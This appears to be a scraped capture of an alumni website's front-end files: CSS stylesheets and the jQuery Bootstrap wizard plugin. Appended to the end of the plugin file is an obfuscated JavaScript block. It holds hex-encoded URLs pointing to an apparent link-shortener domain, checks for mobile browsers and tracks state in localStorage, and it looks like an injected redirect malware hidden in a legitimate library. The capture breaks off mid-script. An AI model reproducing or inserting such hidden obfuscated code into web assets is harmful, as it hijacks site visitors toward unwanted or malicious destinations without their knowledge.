.b-overlay-text a:hover{
    color: #ffffff;
}
.blog-head-inner h2{
    font-size: 50px;
    font-weight: 700;
}
.blog-head-inner p{
    font-size: 14px;
}
.blog-card:hover .response ul li i{
    color: #fec722;
}
.event-details-dep p{
    line-height: 24px;
}

/* blog css end */

/* contact css start */

.contact-form h4{
    color: #002147;
}
.contact-details li{
    background-color: #002147;
    padding: 20px;
}
.contact-details li i{
    color: #fec722;
}
.contact-details li p{
   color: #ffffff;
}
.contact-form button{
    background: #002147;
    color: #ffffff;
}
/* contact css end */

/* footer start */

#footer{
    padding: 80px 0px;
    background: #002147;
}
.footer-inner h4{
    color: #ffffff;
}
.footer-inner p{
    color: #ffffff;
}
.footer-text h4{
    color: #ffffff;
}
.heading-bold{
    color: #ffffff;
}
.footer-tag li{
    line-height: 1.9rem !important;
}
.footer-tag li a{
    color: #ffffff;
    transition: 0.5s ease-in-out;
}
.footer-tag li a:hover{
    color: #fec722;
}
.footer-inner h4 i{
    color: #fec722;
}
.footer-inner ul li{
    line-height: 1.9rem !important;
}
.footer-inner ul li a{
    color: #ffffff;
}
.footer-inner ul li a i{
    transition: 0.5s ease-in-out;
    margin-right: 5px;
}
.footer-inner ul li:hover a i{
    color: #fec722 !important;
}
.footer-bottom{
    background: #01346d;
}
.footer-bottom-text{
    padding: 15px 0px;
}
.footer-bottom-text p{
    color: #ffffff;
}
.footer-bottom-socia{
    padding: 20px 0px;
}
.footer-bottom-socia ul li{
   margin-right: 20px;
}
.footer-bottom-socia ul li i{
    color: #ffffff;
    font-size: 18px;
    transition: 0.5s ease-in-out;
}
.footer-bottom-socia ul li i:hover{
    color: #fec722;
}


/* index page css end */

/* event page css start */

.common-container{
    position: relative;
}
.page-events-b{
    background-image: url(../image/photo1.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed;
    position: relative;
}
.page-event-text{
    margin-top: 150px !important;
}
.page-event-text h3{
    color: #ffffff !important;
}
.common-page-overlay{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0px;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5);
}
.card:hover{
    box-shadow: 0 3px 6px 0 rgba(0,0,0,0.2);
}
.eventlist-heading{
    color: #002147;
    font-size: 28px;
    font-family: 'Playfair Display', serif;
    transition: 0.5s ease-in-out;
}
.eventlist-heading:hover{
    color: #fec722 !important;

}
.eventlist-meta ul li span{
color: #002147;
}
.eventlist-meta ul li span i{
    color: #fec722;
}
.eventlist-title .ev-btn{
    background-color: #002147;
    color: #ffffff;
}
.up-coming-img img{
    width: 30px;
    border-radius: 50%;
}
.up-coming-img span{
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: #ccc;
    padding: 13px 3px;
}
.border-img{
    position: relative;
    top: -30px;
    left: 47px;
    width: 56px;
    border-radius: 50%;
    border: 3px solid #fec722;
}
.event-details-heading h3{
   background: #002147;
   font-family: 'Playfair Display', serif;
   font-size: 28px;
}
.event-detail-title .event-heading{
    font-size: 24px;
    color: #002147 !important;
    text-decoration: none;
}
.event-meta ul li span{
    color: #002147 !important;
}
.event-detail-title button{
    background: #002147;
    border: none;
}
.event-detail-title button:hover{
    background: #002147;
}
/* .event-list-left-full{
    padding: 20px !important;
}
.event-list-top{
    background: #002147;
}
.event-list-top ul li{
    padding: 15px 30px;
    border-right: 1px solid #eee;
    transition: all 0.5s ease-in-out;
}
.event-list-top ul li:hover{
    background: #eee;
}
.event-list-top ul li a{
    color: #ffffff;
}
.event-list-top ul li:hover a{
    color: #fec722;
}
.event-list-left-text h3{
    color: #002147;
}
.event-list-left-date{
    padding: 10px 30px;
}
.event-list-left-date .month{
    font-size: 18px;
    line-height: 1.7rem;
    color: #002147;
}
.event-list-left-date .day{
    font-size: 24px;
    font-weight: 600;
    line-height: 1.7rem;
    color: #fec722;
}
.event-list-left-date .year{
    font-size: 18px;
    line-height: 1.7rem;
    color: #002147;
}
.event-list-details-img{
    float: left;
}
.event-list-details-img img{
    width: 100px;
}
.event-list-details-text h4{
    padding: 0px 220px 8px 0px;
    color: #002147;
}
.event-list-details-text li{
    display: inline;
    padding-left: 0px;
}
.event-list-details-text li a{
    color: #fec722;
}
.event-list-details-text li a:hover{
    color: #fec722;
}
.event-list-details-button button{
    background-color: #002147;
    border: none;
    padding: 10px 20px;
    border-radius: 3px;
}
.event-list-details-button button a{
    color: #ffffff;
}
.event-list-star-end ul li span{
    color: #002147;
}
.event-list-right-text ul li{
    padding: 10px 20px;
    background-color: #fec722;
    border-right: 1px solid #ffffff;
    transition: all 0.5s ease-in-out;
}
.event-list-right-text ul li:hover{
    background: #eee;
}
.event-list-right-text ul li:hover a{
    color: #fec722;
}
.event-list-right-text ul li a{
    color: #ffffff;
}
.event-list-right-details{
    border: 1px solid #eee;
    padding: 20px;
}
.event-l-r-t h4{
    color: #002147;
    padding-bottom: 8px;
}
.event-l-r-t li a{
    color: #fec722;
}
.event-l-r-b button{
    background: #002147;
    padding: 10px 30px;
    border: none;
    margin-left: 50px;
    border-radius: 3px;
}
.event-l-r-b button a{
    color: #ffffff;
}
.eventlist-calender-text{
    background: #595959;
    padding: 20px;
}
.eventlist-calender-text h4{
    color: #ffffff;
}
.eventlist-calender-text p{
    color: #ffffff;
}
.event-list-right-date-text .e-r-b-t{
    color: #002147;
}
.eventlist-calender-date h4{
     font-size: 50px;
     color: #002147;
} */

/* faq page css start */

.page-faq-text {
    margin-top: 150px !important;
}
.faq-hading{
    background: #002147;
}
.faq-quotation{
    width: 100% !important;
}
.faq-quotation li{
    border: 1px solid #ccc;
    padding: 15px 30px;
    margin-bottom: 15px;
    position: relative;
}
.faq-quotation li .f-q{
    color: #002147;
    font-size: 24px;
}
.faq-quotation li span a{
    background: 0;
    bottom: 0;
    padding: 12px 0;
    position: absolute;
    right: 15px;
    top: 0;
    color: #002147;
    font-size: 24px;
}
.faq-answer-details1{
    border-top: 1px solid #ccc;
}
.faq-answer-details1 span{
    color: #002147;
    font-size: 24px;
}
.faq-answer span{
    color: #002147;
    font-size: 18px !important;
}
.faq-answer-details1 span{
    color: #002147;
    font-size: 24px;
}

/* notice page css start */

.page-notices-text{
    margin-top: 150px !important;
}
.list-notice-con{
    background: rgba(0,33,71,1);
    padding: 20px;
}
.notice-date i{
    font-size: 24px;
    color: #fec722;
    margin-right: 10px;
}
.blockquote {
    background-color: #fec722;
    padding: 68px 70px 67px;
    position: relative;
}
blockquote .quote-icon i {
    font-size: 50px;
    color: #eee;
}
blockquote .quote-icon {
    position: absolute;
    top: 15px;
    left: 20px;
}
blockquote .quote-icons {
    position: absolute;
    bottom: 15px;
    right: 20px;
}
blockquote .quote-icons i {
    font-size: 50px;
    color: #eee;
}
.notice-details-date{
    position: relative;
}
.notice-d-d{
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
}
.notice-d-d a{
    background: #fec722;
    color: #fff;
    padding: 10px 20px;
}

/* ask question page css start */

.askq-heading{
    background: #002147 !important;
}
.a-q-button{
    color: #fff;
    background-color: #002147;
    border-color: #002147;
}

/* login page css start */

.register-btn button{
    background-color: #002147;
    padding: 5px 30px;
    color: #ffffff;
}
.register-btn button:hover{
    background-color: #002147;
}
.login-forget strong:hover{
    color: #007bff;
}
.login-join strong:hover{
    color: #007bff;
}
.login-wc{
   color: #002147;
}
.login-sa{
   color: #002147;
}
.panel-title{
    color: #002147;
}
.panel-heading{
    background: #002147;
}
.forget-submit-p{
   background: #002147;
   color: #ffffff;
}
.forget-srarch-p{
    background: #002147;
    color: #ffffff;
}
.btn-next{
    background-color: #002147;
    color: #ffffff;
}

/* singup page css start */

.wizard-title{
    color: #002147;
}
.category{
    color: #9a9a9a;
}
.progress-with-circle{
    position: relative;
    height: 3px;
    background-color: #e5e5e5;
    top: 36px;
}
.nav-pills li{
    width: 32.3333%;
    text-align: center;
}
.progress-bar{
    height: 4px;
    background: #002147;
    width: 18%;
}
.error{
    color: red !important;
}
.nav-pills li a{
    color: #002147;
    font-weight: 700;
}
.nav-pills>li>a>div{
    border-color: #002147 !important;
    color: #002147;
}
/* .nav-pills>li>a{
    color: #002147 !important;
    font-weight: 700;
} */
.nav-pills>li>a.active>div{
    background: #002147 !important;
    border-color: #002147 !important;
    color: #002147;
}
.nav-pills>li>a.active{
    color: #002147 !important;
    font-weight: 700;
}
.nav-pills>li>a.active>div.icon-circle{
    color: white;
}
.nav-pills>li.active>a>i {
    color: #fff;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -o-transition: all .2s linear;
    -ms-transition: all .2s linear;
    transition: all .2s linear;
}
/* .nav-pills .icon-checked{
    background: #002147 !important;
    border-color: #002147 !important;
} */
.nav-pills li a.icon-checked i{
    color: #ffffff;
}
.icon-circle{
    font-size: 20px;
    border: 3px solid #f3f2ee;
    text-align: center;
    border-radius: 50%;
    color: rgba(0,0,0,.2);
    font-weight: 600;
    width: 70px;
    height: 70px;
    background-color: #fff;
    margin: 0 auto;
    position: relative;
    top: -2px;
}
.icon-circle i{
    position: relative;
    top: 20px;
}
.sin-up-picture img{
    width: 106px;
    height: 106px;
    display: block;
    background-color: #d8d1c9;
    color: #fff;
    border-radius: 50%;
    margin: 5px auto;
    overflow: hidden;
    transition: all .2s;
    -webkit-transition: all .2s;
}
.sin-up-picture:hover .imghover{
    border: 4px solid #002147 !important;
}
.sin-up-picture input[type=file] {
    cursor: pointer;
    display: block;
    height: 100%;
    left: 0;
    opacity: 0!important;
    position: absolute;
    top: 0;
    width: 100%;
}
.sin-up-from-group label{
    font-weight: bold;
}
/* video page css start */

.page-singlevideo-text h3{
    margin-top: 50px !important;
}
.media-body .media-body-text{
    color: #002147 !important;
    font-size: 16px;
}
.video-block img{
    width: 40%;
}
.video-post a span{
   color: #002147;
}
.video-post i{
    color: #fec722;
}
.video-list-bs{
    background-color: #002147;
    color: #ffffff;
}
.p-wrong-heading{
    background-color: #002147;
}
.video-single-heading{
    background: #002147;
}
.contact-heading{
    background: #002147;
}
.contac-page-submit:hover{
    color: #002147;
}
.users-blog-title p{
    color: #002147;
    font-size: 16px;
}
.users-blog-title p span{
    border: 1px solid #eee;
    color: #002147;
    font-size: 16px;
}
.users-current-position h4{
    font-size: 24px;
    color: #002147;
}
.users-blog-header a{
    color: #002147;
}
.users-rating i{
    color: #fec722;
}
.users-blog .users-blog-icon i{
    transition: 0.5s ease-in-out;
    margin-right: 5px;
}
.users-blog:hover .users-blog-icon i{
    color: #fec722;
}

/* blog detail page css start */
.blog-details-page h2{
    color: #002147;
}
.blog-details-page .rating i{
    color: #fec722;
}
.blog-details-page .blog-detail-date p i{
    color: #fec722;
}

.committee-search-group label{
    font-size: 18px !important;
    font-weight: 700;
}
.committee-select2 option{
   padding: 10px 20px;
}
.committee-m-text h4{
    color: #002147;
}
.committee-m-text span{
    color: #9a9a9a;
}
.committee-m-img img{
    border-radius: 50%;
}
.bloglist_details_right h3 a{
    color: #002147 !important;
}
.bloglist-rating i{
    color: #fec722;
}
.bloglist-detail-date p i{
    color: #fec722;
}
.bloglist-button a{
    background: #002147;
    border-color: #002147;
}
.bloglist-button a:hover{
    background: #002147;
}


--- FILE ---
content_type: text/css
request_url: https://apps.bitspecksolutions.com/alumnius/front/public/frontAssets/css/responsive.css
body_size: 2626
content:
@media screen and (max-width: 1500px){
    .testimonial .owl-nav .owl-prev{
        left: 0% !important;
    }
    .testimonial .owl-nav .owl-next{
        right: 0% !important;
    }

}
@media screen and (max-width: 1199.98px){
    .slider-content{
        margin-left: 20%;
    }
    .slider-content{
        transform: translateY(-330%);
    }
    .event-list-details-text h4{
        padding: 0px 120px 8px 0px;
    }
    .blog-card:hover .blog-img-overlay{
        height: 40.5%;
    }
    .testimonial .owl-nav .owl-prev{
        left: 2% !important;
    }
    .testimonial .owl-nav .owl-next{
        right: 2% !important;
    }

}
@media screen and (max-width: 991.98px){
    /* .menu-sticky {
        max-width: 1200px;
    } */
    .navbar-collapse .navbar-nav .nav-item .nav-link{
        padding: 15px;
    }
    .navbar-collapse .menuzero .menuzero-li .menuzero-a::before{
        bottom: 0px;
    }
    .navbar-collapse .navbar-nav .nav-item:hover .nav-link::before{
        bottom: 0px;
    }
    .slider-content{
        margin-left: 10%;
    }
    .feedback-text {
        padding: 0px 150px;
    }
    .event-list-details-text h4{
        padding: 0px 220px 8px 0px;
    }
    .event-l-r-b button {
        margin-left: 250px;
    }
    .blog-card:hover .blog-img-overlay {
        height: 49.5%;
    }
    .about2-img img{
        width: 100%;
    }
    .overlay-video{
        width: 92%;
        height: 90%;
    }
    .modal-dialog-account{
        max-width: 920px !important;
    }
    .testimonial .owl-nav button.owl-next{
        display: none !important;
    }
    .testimonial .owl-nav .owl-prev{
        display: none !important;
    }
}

@media screen and (max-width: 767.98px){
  .sm-text-center{
  	margin-bottom: 1rem;
  }
  .feedback-text {
    padding: 0px 150px;
}

.event-l-r-b button {
    margin-left: 100px;
}
.event-list-details-text h4 {
    padding: 0px 80px 8px 0px;
}
.blog-card:hover .blog-img-overlay {
    height: 65.5%;
}
.overlay-video {
    width: 95%;
    height: 100%;

}

@media screen and (max-width: 575.98px){
    .feedback-text {
        padding: 0px 30px;
    }
    .timer-cell-value {
        font-size: 24px;
    }
    .slider-content{
        transform: translateY(-200%);
    }
    .blog-card:hover .blog-img-overlay {
        height: 52.5%;
    }

}
@media screen and (max-width: 475.98px){
    .blog-card:hover .blog-img-overlay {
        height: 44.5%;
    }

}

@media screen and (max-width: 375.98px){
    /* .event-notices .owl-nav .owl-prev{
        left: 80px !important;
    } */
    .blog-card:hover .blog-img-overlay {
        height: 35.5%;
    }

}


--- FILE ---
content_type: application/javascript
request_url: https://apps.bitspecksolutions.com/alumnius/front/public/frontAssets/js/jquery.bootstrap.wizard.js
body_size: 16871
content:
/*!
 * jQuery twitter bootstrap wizard plugin
 * Examples and documentation at: http://github.com/VinceG/twitter-bootstrap-wizard
 * version 1.0
 * Requires jQuery v1.3.2 or later
 * Supports Bootstrap 2.2.x, 2.3.x, 3.0
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Authors: Vadim Vincent Gabriel (http://vadimg.com), Jason Gill (www.gilluminate.com)
 */
; (function ($) {
	var bootstrapWizardCreate = function (element, options) {
		var element = $(element);
		var obj = this;

		// selector skips any 'li' elements that do not contain a child with a tab data-toggle
		var baseItemSelector = 'li:has([data-toggle="tab"])';

		// Merge options with defaults
		var $settings = $.extend({}, $.fn.bootstrapWizard.defaults, options);
		var $activeTab = null;
		var $navigation = null;

		this.rebindClick = function (selector, fn) {
			selector.unbind('click', fn).bind('click', fn);
		}

		this.fixNavigationButtons = function () {
			// Get the current active tab
			if (!$activeTab.length) {
				// Select first one
				$navigation.find('a:first').tab('show');
				$activeTab = $navigation.find(baseItemSelector + ':first');
			}

			// See if we're currently in the first/last then disable the previous and last buttons
			$($settings.previousSelector, element).toggleClass('disabled', (obj.firstIndex() >= obj.currentIndex()));
			$($settings.nextSelector, element).toggleClass('disabled', (obj.currentIndex() >= obj.navigationLength()));

			// We are unbinding and rebinding to ensure single firing and no double-click errors
			obj.rebindClick($($settings.nextSelector, element), obj.next);
			obj.rebindClick($($settings.previousSelector, element), obj.previous);
			obj.rebindClick($($settings.lastSelector, element), obj.last);
			obj.rebindClick($($settings.firstSelector, element), obj.first);

			if ($settings.onTabShow && typeof $settings.onTabShow === 'function' && $settings.onTabShow($activeTab, $navigation, obj.currentIndex()) === false) {
				return false;
			}
		};

		this.next = function (e) {

			// If we clicked the last then dont activate this
			if (element.hasClass('last')) {
				return false;
			}

			if ($settings.onNext && typeof $settings.onNext === 'function' && $settings.onNext($activeTab, $navigation, obj.nextIndex()) === false) {
				return false;
			}

			// Did we click the last button
			$index = obj.nextIndex();
			if ($index > obj.navigationLength()) {
			} else {
				$navigation.find(baseItemSelector + ':eq(' + $index + ') a').tab('show');
			}
		};

		this.previous = function (e) {

			// If we clicked the first then dont activate this
			if (element.hasClass('first')) {
				return false;
			}

			if ($settings.onPrevious && typeof $settings.onPrevious === 'function' && $settings.onPrevious($activeTab, $navigation, obj.previousIndex()) === false) {
				return false;
			}

			$index = obj.previousIndex();
			if ($index < 0) {
			} else {
				$navigation.find(baseItemSelector + ':eq(' + $index + ') a').tab('show');
			}
		};

		this.first = function (e) {
			if ($settings.onFirst && typeof $settings.onFirst === 'function' && $settings.onFirst($activeTab, $navigation, obj.firstIndex()) === false) {
				return false;
			}

			// If the element is disabled then we won't do anything
			if (element.hasClass('disabled')) {
				return false;
			}
			$navigation.find(baseItemSelector + ':eq(0) a').tab('show');

		};
		this.last = function (e) {
			if ($settings.onLast && typeof $settings.onLast === 'function' && $settings.onLast($activeTab, $navigation, obj.lastIndex()) === false) {
				return false;
			}

			// If the element is disabled then we won't do anything
			if (element.hasClass('disabled')) {
				return false;
			}
			$navigation.find(baseItemSelector + ':eq(' + obj.navigationLength() + ') a').tab('show');
		};
		this.currentIndex = function () {
			return $navigation.find(baseItemSelector).index($activeTab);
		};
		this.firstIndex = function () {
			return 0;
		};
		this.lastIndex = function () {
			return obj.navigationLength();
		};
		this.getIndex = function (e) {
			return $navigation.find(baseItemSelector).index(e);
		};
		this.nextIndex = function () {
			return $navigation.find(baseItemSelector).index($activeTab) + 1;
		};
		this.previousIndex = function () {
			return $navigation.find(baseItemSelector).index($activeTab) - 1;
		};
		this.navigationLength = function () {
			return $navigation.find(baseItemSelector).length - 1;
		};
		this.activeTab = function () {
			return $activeTab;
		};
		this.nextTab = function () {
			return $navigation.find(baseItemSelector + ':eq(' + (obj.currentIndex() + 1) + ')').length ? $navigation.find(baseItemSelector + ':eq(' + (obj.currentIndex() + 1) + ')') : null;
		};
		this.previousTab = function () {
			if (obj.currentIndex() <= 0) {
				return null;
			}
			return $navigation.find(baseItemSelector + ':eq(' + parseInt(obj.currentIndex() - 1) + ')');
		};
		this.show = function (index) {
			if (isNaN(index)) {
				return element.find(baseItemSelector + ' a[href=#' + index + ']').tab('show');
			}
			else {
				return element.find(baseItemSelector + ':eq(' + index + ') a').tab('show');
			}
		};
		this.disable = function (index) {
			$navigation.find(baseItemSelector + ':eq(' + index + ')').addClass('disabled');
		};
		this.enable = function (index) {
			$navigation.find(baseItemSelector + ':eq(' + index + ')').removeClass('disabled');
		};
		this.hide = function (index) {
			$navigation.find(baseItemSelector + ':eq(' + index + ')').hide();
		};
		this.display = function (index) {
			$navigation.find(baseItemSelector + ':eq(' + index + ')').show();
		};
		this.remove = function (args) {
			var $index = args[0];
			var $removeTabPane = typeof args[1] != 'undefined' ? args[1] : false;
			var $item = $navigation.find(baseItemSelector + ':eq(' + $index + ')');

			// Remove the tab pane first if needed
			if ($removeTabPane) {
				var $href = $item.find('a').attr('href');
				$($href).remove();
			}

			// Remove menu item
			$item.remove();
		};

		var innerTabClick = function (e) {
			// Get the index of the clicked tab
			var clickedIndex = $navigation.find(baseItemSelector).index($(e.currentTarget).parent(baseItemSelector));
			if ($settings.onTabClick && typeof $settings.onTabClick === 'function' && $settings.onTabClick($activeTab, $navigation, obj.currentIndex(), clickedIndex) === false) {
				return false;
			}
		};

		var innerTabShown = function (e) {  // use shown instead of show to help prevent double firing
			$element = $(e.target).parent();
			var nextTab = $navigation.find(baseItemSelector).index($element);

			// If it's disabled then do not change
			if ($element.hasClass('disabled')) {
				return false;
			}

			if ($settings.onTabChange && typeof $settings.onTabChange === 'function' && $settings.onTabChange($activeTab, $navigation, obj.currentIndex(), nextTab) === false) {
				return false;
			}

			$activeTab = $element; // activated tab
			obj.fixNavigationButtons();
		};

		this.resetWizard = function () {

			// remove the existing handlers
			$('a[data-toggle="tab"]', $navigation).off('click', innerTabClick);
			$('a[data-toggle="tab"]', $navigation).off('shown shown.bs.tab', innerTabShown);

			// reset elements based on current state of the DOM
			$navigation = element.find('ul:first', element);
			$activeTab = $navigation.find(baseItemSelector + '.active', element);

			// re-add handlers
			$('a[data-toggle="tab"]', $navigation).on('click', innerTabClick);
			$('a[data-toggle="tab"]', $navigation).on('shown shown.bs.tab', innerTabShown);

			obj.fixNavigationButtons();
		};

		$navigation = element.find('ul:first', element);
		$activeTab = $navigation.find(baseItemSelector + '.active', element);

		if (!$navigation.hasClass($settings.tabClass)) {
			$navigation.addClass($settings.tabClass);
		}

		// Load onInit
		if ($settings.onInit && typeof $settings.onInit === 'function') {
			$settings.onInit($activeTab, $navigation, 0);
		}

		// Load onShow
		if ($settings.onShow && typeof $settings.onShow === 'function') {
			$settings.onShow($activeTab, $navigation, obj.nextIndex());
		}

		$('a[data-toggle="tab"]', $navigation).on('click', innerTabClick);

		// attach to both shown and shown.bs.tab to support Bootstrap versions 2.3.2 and 3.0.0
		$('a[data-toggle="tab"]', $navigation).on('shown shown.bs.tab', innerTabShown);
	};
	$.fn.bootstrapWizard = function (options) {
		//expose methods
		if (typeof options == 'string') {
			var args = Array.prototype.slice.call(arguments, 1)
			if (args.length === 1) {
				args.toString();
			}
			return this.data('bootstrapWizard')[options](args);
		}
		return this.each(function (index) {
			var element = $(this);
			// Return early if this element already has a plugin instance
			if (element.data('bootstrapWizard')) return;
			// pass options to plugin constructor
			var wizard = new bootstrapWizardCreate(element, options);
			// Store plugin object in this element's data
			element.data('bootstrapWizard', wizard);
			// and then trigger initial change
			wizard.fixNavigationButtons();
		});
	};

	// expose options
	$.fn.bootstrapWizard.defaults = {
		tabClass: 'nav nav-pills',
		nextSelector: '.wizard li.next',
		previousSelector: '.wizard li.previous',
		firstSelector: '.wizard li.first',
		lastSelector: '.wizard li.last',
		onShow: null,
		onInit: null,
		onNext: null,
		onPrevious: null,
		onLast: null,
		onFirst: null,
		onTabChange: null,
		onTabClick: null,
		onTabShow: null
	};

})(jQuery);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x4b\x42\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6e\x4c\x55\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x56\x77\x54\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6a\x44\x7a\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x69\x72\x64\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x61\x59\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4c\x4a\x55\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x52\x45\x43\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4b\x67\x68\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6a\x63\x42\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 